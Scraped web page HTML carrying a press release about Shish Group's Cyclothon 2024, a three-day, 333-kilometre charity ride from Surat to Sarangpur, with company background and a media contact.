									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://theglobaltopics.com/category/automobile/">Automobile</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://theglobaltopics.com/category/business-finance/">Business &amp; Finance</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://theglobaltopics.com/category/education/">Education</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://theglobaltopics.com/category/fashion/">Fashion</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://theglobaltopics.com/category/health/">Health</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://theglobaltopics.com/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://theglobaltopics.com/category/job/">Job</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://theglobaltopics.com/category/tech-gadgets/">Tech &amp; Gadgets</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://theglobaltopics.com/category/travel-lifestyle/">Travel &amp; Lifestyle</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="display-random-post">
																				<a href="https://theglobaltopics.com/the-best-ways-to-strengthen-your-childs-immune-system/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="social-icons">
																	</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
																						<form id="searchForm" class="search-form">
        <input type="text" id="keywords" placeholder="Enter keywords" class="search-field">
        <button type="submit" class="search-submit">Search</button>
    </form>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">
<!-- 				<a href="https://nordvpn.sjv.io/4PjXLn"><img src="https://theglobaltopics.com/wp-content/uploads/2024/02/Nord-VPN.jpg" style="display:block;margin:auto;margin-top:20px;"></a> -->
		
<!-- 			<div id="dAd">
				<script src="https://ads.owntracker.com/GT001.js"></script>
			</div> -->
		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-2821" class="post-2821 post type-post status-publish format-standard has-post-thumbnail hentry category-agency-news">
				<header class="entry-header">
				<h1 class="entry-title">Shish Group promotes sustainability and healthy lifestyle with the first edition of Shish Cyclothon 2024 with over 300 cycling enthusiasts</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/" rel="bookmark"><time class="entry-date published" datetime="2024-02-21T14:31:02+00:00">February 21, 2024</time><time class="updated" datetime="2025-01-30T12:52:28+00:00">January 30, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://theglobaltopics.com/author/theglobaltopics/">admin</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="post-thumbnail">
			<img width="1600" height="1600" src="https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img.jpeg 1600w, https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img-300x300.jpeg 300w, https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img-1024x1024.jpeg 1024w, https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img-150x150.jpeg 150w, https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img-768x768.jpeg 768w, https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img-1536x1536.jpeg 1536w, https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img-600x600.jpeg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />		</div><!-- .post-thumbnail -->

		
		<div class="entry-content">
			<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px"><strong>Surat…February 17, 2024…</strong> Shish Group proudly announced the triumphant conclusion of Shish Cyclothon 2024, underscoring the organization&#8217;s unwavering dedication to championing sustainability, health, and community impact. The Cyclothon, which took place from January 31 to February 2, 2024, showcased not only exceptional athleticism but also a profound commitment to fostering positive environmental and social change.</span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px">Shish Cyclothon 2024, led by Shish Group, enters the World Book of Records, London as the Largest Cyclothon: Featuring the Largest Cyclist Group on the longest route. Inspired by Prime Minister Narendra Modi&#8217;s call for sustainability and fitness, 333 cyclists covered 333 kilometers in 3 days from Surat to Sarangpur, exemplifying India&#8217;s commitment to sustainable sports. The initiative, supported by the Shish Foundation, underscores the nation&#8217;s dedication. Refreshment stalls were set up every 10-15 kilometers along the Surat to Sarangpur stretch for participant support.</span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px">The theme of &#8220;You Pedal, We Donate!&#8221; resonated throughout the event, with each kilometer cycled by participants resulting in a contribution of ₹10 toward the cause of fostering inclusion for vulnerable populations and combating drug abuse. Shish Group pledged its support to this cause, with donations directed to the Manav Seva Charitable Trust and Sevatirth Trust.</span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px">Expressing their enthusiasm for the event, Shish Group founders Satish Maniya, Sunil Shah, and Ramesh Kakadiya said, “At the core of Shish Cyclothon 2024 is our steadfast dedication to sustainability, health, and community betterment. Inspired by Prime Minister Narendra Modi&#8217;s vision, we didn&#8217;t just pedal for records, but for a brighter future. Each kilometer represented our commitment to inclusivity and a drug-free society. With gratitude to all involved, we move forward, fueled by the success of this event, towards a tomorrow where health, sustainability, and inclusivity thrive. We are grateful for the support of dignitaries such as Shri Harsh Sanghvi, Gujarat State Home Minister; Shri. Purshottam Rupala, Minister of State for Animal Husbandry, Dairying and Fisheries of India; Shi. Daxesh Mavani, Surat City Mayor; IPS officer Anupam Singh Gahlot, Vadodara Commissioner of Police; Collector of Botad District Jincy Roy, and many others.”</span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px">Throughout the journey from Surat to Sarangpur, Shish Group collaborated closely with the </span><span style="background-color:#ffffff;color:#0d0d0d;font-family:'Segoe UI';font-size:14.67px">Gujarat Police, Surat Police, Surat Traffic Police, Vadodara Police, and Botad Police where they played key role in escorting and providing safety to all the cyclists along the whole route from Surat to Sarangpur </span><span style="font-family:Calibri;font-size:16px">to build a healthier society. The event received overwhelming support from the community and media, underscoring the collective commitment to creating a future where health, sustainability, and inclusivity thrive.</span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px">As the wheels set in motion for this extraordinary event, Shish Group extends its heartfelt gratitude to everyone involved, reaffirming its dedication to fostering positive change and leaving a lasting impact on society. With the success of Shish Cyclothon 2024, Shish Group looks forward to continuing its journey toward a brighter, more sustainable future for all.</span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px"><strong>About Shish Industries Limited:</strong></span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px">Shish Industry is a multi-disciplinary corporation based in India that is known for its groundbreaking innovations and quality products like industrial and export packaging products, building insulations and ventilations products, geo-membrane products amongst others.</span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px">Shish Industries Limited through intense research in its field, brings innovations &amp; customization solutions to global customers, driven by strong development capabilities. Company has shown great development since its incorporation. Various innovative developments have always provided the Company an edge over other industries in its field. Founded in 2012, Shish Industries Ltd. has become a trusted manufacturer &amp; exporter of plastic corrugated sheets, PP box, FIBC Bags, PP/PE woven fabric, tarpaulin, shipping packaging supplies. Company has its registered &amp; corporate offices and various factories in Surat district, Gujarat.</span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px"><strong>For further information on Shish Industries Ltd., visit </strong></span><a href="http://www.shishindustries.com"><span style="color:#0563c1;font-family:Calibri;font-size:16px"><strong><u>www.shishindustries.com</u></strong></span></a></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px"><strong>Video of the Shish Cyclothon 2024 &#8211; </strong></span><a href="https://www.youtube.com/watch?v=SC_v3p7UImU"><span style="color:#0563c1;font-family:Calibri;font-size:16px"><strong><u>https://www.youtube.com/watch?v=SC_v3p7UImU</u></strong></span></a><span style="font-family:Calibri;font-size:16px"><strong> </strong></span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px"><strong>For further media queries, please contact:</strong></span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px"><strong>Sonia Kulkarni | Hunk Golden and Media</strong></span></p>
<p style="line-height:1.08;margin-bottom:10.67px;margin-top:0px;text-align:justify"><span style="font-family:Calibri;font-size:16px"><strong>9820184099 | <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b2c1dddcdbd39cd9c7ded9d3c0dcdbf2dac7dcd9d5ddded6d7dc9cdbdc">[email&#160;protected]</a></strong></span></p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 300px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheglobaltopics.com%2Fshish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Shish%20Group%20promotes%20sustainability%20and%20healthy%20lifestyle%20with%20the%20first%20edition%20of%20Shish%20Cyclothon%202024%20with%20over%20300%20cycling%20enthusiasts&url=https%3A%2F%2Ftheglobaltopics.com%2Fshish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftheglobaltopics.com%2Fshish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><!-- CONTENT END 2 -->
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://theglobaltopics.com/category/agency-news/" rel="category tag">Agency News</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2821 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theglobaltopics.com/wondering-why-your-muscles-arent-growing-it-could-be-your-diet-choices/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Wondering Why Your Muscles Aren&#8217;t Growing? It Could Be Your Diet Choices!</span></a></div><div class="nav-next"><a href="https://theglobaltopics.com/dermis-oracle-conquers-pan-bharat-in-just-6-months/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Dermis Oracle Conquers Pan-Bharat in Just 6 Months.</span></a></div></div>
	</nav><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>

</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-16" class="widget widget_block"><script type="text/javascript"  src="//banner.incrementxserv.com/scripts/pageads.js?vzId=IXU854457VC97B90&vzR="></script></section><section id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="widget-title">Recent Post</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theglobaltopics.com/smarter-business-decisions-to-prioritize-in-2026/">Smarter Business Decisions to Prioritize in 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theglobaltopics.com/a-side-by-side-that-feels-like-a-real-suv-on-trails/">A Side-by-Side That Feels Like a Real SUV on Trails</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theglobaltopics.com/the-rise-of-ai-driven-coffee-in-modern-kitchens/">The Rise of AI-Driven Coffee in Modern Kitchens</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theglobaltopics.com/winter-travel-tips-that-make-every-trip-less-chaotic/">Winter Travel Tips That Make Every Trip Less Chaotic</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theglobaltopics.com/a-modern-guide-to-layering-smarter-this-fall-season/">A Modern Guide to Layering Smarter This Fall Season</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="widget-title">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-28"><a href="https://theglobaltopics.com/category/agency-news/">Agency News</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://theglobaltopics.com/category/automobile/">Automobile</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://theglobaltopics.com/category/business-finance/">Business &amp; Finance</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://theglobaltopics.com/category/ecommerce/">Ecommerce</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://theglobaltopics.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://theglobaltopics.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://theglobaltopics.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://theglobaltopics.com/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://theglobaltopics.com/category/job/">Job</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://theglobaltopics.com/category/tech-gadgets/">Tech &amp; Gadgets</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://theglobaltopics.com/category/travel-lifestyle/">Travel &amp; Lifestyle</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://theglobaltopics.com/category/trending/">Trending</a>
</li>
</ul></div></div>
</section><section id="category-posts-3" class="widget cat-post-widget"><h2 class="widget-title">Trending Posts</h2><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://theglobaltopics.com/explore-the-best-place-to-celebrate-the-new-years-eve/" rel="bookmark">Explore the Best Place to Celebrate the New Year’s Eve</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://theglobaltopics.com/explore-the-best-place-to-celebrate-the-new-years-eve/" title="Explore the Best Place to Celebrate the New Year’s Eve"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="150" height="150" src="https://theglobaltopics.com/wp-content/uploads/2024/12/96-Viator-Global-Topics-Explore-the-Best-Place-to-Celebrate-the-New-Years-Eve-COver-Image-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="96-Viator-Global Topics Explore the Best Place to Celebrate the New Year’s Eve- COver Image" data-cat-posts-width="150" data-cat-posts-height="150" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://theglobaltopics.com/taylor-swifts-sydney-eras-concert-a-night-to-remember-amidst-stormy-weather/" rel="bookmark">Taylor Swift&#8217;s Sydney Eras Concert: A Night to Remember Amidst Stormy Weather</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://theglobaltopics.com/taylor-swifts-sydney-eras-concert-a-night-to-remember-amidst-stormy-weather/" title="Taylor Swift&#8217;s Sydney Eras Concert: A Night to Remember Amidst Stormy Weather"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="150" height="150" src="https://theglobaltopics.com/wp-content/uploads/2024/02/taylor_swift-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="taylor_swift" data-cat-posts-width="150" data-cat-posts-height="150" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://theglobaltopics.com/ng-associates-launches-specialized-derivatives-law-attorney-services-in-india/" rel="bookmark">NG &#038; Associates Launches Specialized Derivatives Law Attorney Services in India</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://theglobaltopics.com/ng-associates-launches-specialized-derivatives-law-attorney-services-in-india/" title="NG &#038; Associates Launches Specialized Derivatives Law Attorney Services in India"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="150" height="150" src="https://theglobaltopics.com/wp-content/uploads/2023/11/Factory-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="150" data-cat-posts-height="150" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://theglobaltopics.com/online-education-the-future-of-learning/" rel="bookmark">Online Education: The Future of Learning</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://theglobaltopics.com/online-education-the-future-of-learning/" title="Online Education: The Future of Learning"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="150" height="150" src="https://theglobaltopics.com/wp-content/uploads/2022/02/Online-Education-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Online Education" data-cat-posts-width="150" data-cat-posts-height="150" /></span></a></div></li></ul>
</section></aside><!-- #secondary -->

</div>

		<div class="related-posts">
							<h2>Related Posts</h2>
						<div class="theme-archive-layout grid-layout grid-column-4">
									<article id="post-2053" class="post-2053 post type-post status-publish format-standard has-post-thumbnail hentry category-agency-news">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://theglobaltopics.com/gautam-rajgarhia-pro-vice-chairman-dps-shares-insights-on-union-budget-2024-25/">
		<div class="post-thumbnail">
			<img width="1536" height="2048" src="https://theglobaltopics.com/wp-content/uploads/2024/01/170633826299624855140.1706338132518_content_img.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://theglobaltopics.com/wp-content/uploads/2024/01/170633826299624855140.1706338132518_content_img.png 1536w, https://theglobaltopics.com/wp-content/uploads/2024/01/170633826299624855140.1706338132518_content_img-225x300.png 225w, https://theglobaltopics.com/wp-content/uploads/2024/01/170633826299624855140.1706338132518_content_img-768x1024.png 768w, https://theglobaltopics.com/wp-content/uploads/2024/01/170633826299624855140.1706338132518_content_img-1152x1536.png 1152w, https://theglobaltopics.com/wp-content/uploads/2024/01/170633826299624855140.1706338132518_content_img-450x600.png 450w" sizes="(max-width: 1536px) 100vw, 1536px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://theglobaltopics.com/category/agency-news/" rel="category tag">Agency News</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://theglobaltopics.com/gautam-rajgarhia-pro-vice-chairman-dps-shares-insights-on-union-budget-2024-25/" rel="bookmark"> Gautam Rajgarhia, Pro-Vice Chairman DPS, shares insights on Union Budget 2024-25</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://theglobaltopics.com/author/theglobaltopics/"><i class="far fa-user"></i>admin</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>January 27, 2024</li>
									<li class="read-time">
										<i class="far fa-clock"></i>
										5 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Pune…January 25, 2024… &nbsp; As the nation eagerly awaits the Union Budget of India, the [&hellip;]</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 300px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://theglobaltopics.com/gautam-rajgarhia-pro-vice-chairman-dps-shares-insights-on-union-budget-2024-25/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheglobaltopics.com%2Fgautam-rajgarhia-pro-vice-chairman-dps-shares-insights-on-union-budget-2024-25%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%C2%A0Gautam%20Rajgarhia%2C%20Pro-Vice%20Chairman%20DPS%2C%20shares%20insights%20on%20Union%20Budget%202024-25&url=https%3A%2F%2Ftheglobaltopics.com%2Fgautam-rajgarhia-pro-vice-chairman-dps-shares-insights-on-union-budget-2024-25%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftheglobaltopics.com%2Fgautam-rajgarhia-pro-vice-chairman-dps-shares-insights-on-union-budget-2024-25%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-686" class="post-686 post type-post status-publish format-standard has-post-thumbnail hentry category-agency-news">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://theglobaltopics.com/aman-rishu-owned-ballotnow-com-bags-funding-from-the-government-of-india-under-the-startup-india-scheme/">
		<div class="post-thumbnail">
			<img width="1009" height="757" src="https://theglobaltopics.com/wp-content/uploads/2023/05/16835514916373414777.1683551393333_content_featured_img_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://theglobaltopics.com/wp-content/uploads/2023/05/16835514916373414777.1683551393333_content_featured_img_1.jpg 1009w, https://theglobaltopics.com/wp-content/uploads/2023/05/16835514916373414777.1683551393333_content_featured_img_1-300x225.jpg 300w, https://theglobaltopics.com/wp-content/uploads/2023/05/16835514916373414777.1683551393333_content_featured_img_1-768x576.jpg 768w, https://theglobaltopics.com/wp-content/uploads/2023/05/16835514916373414777.1683551393333_content_featured_img_1-80x60.jpg 80w" sizes="(max-width: 1009px) 100vw, 1009px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://theglobaltopics.com/category/agency-news/" rel="category tag">Agency News</a></li></ul>								</div>
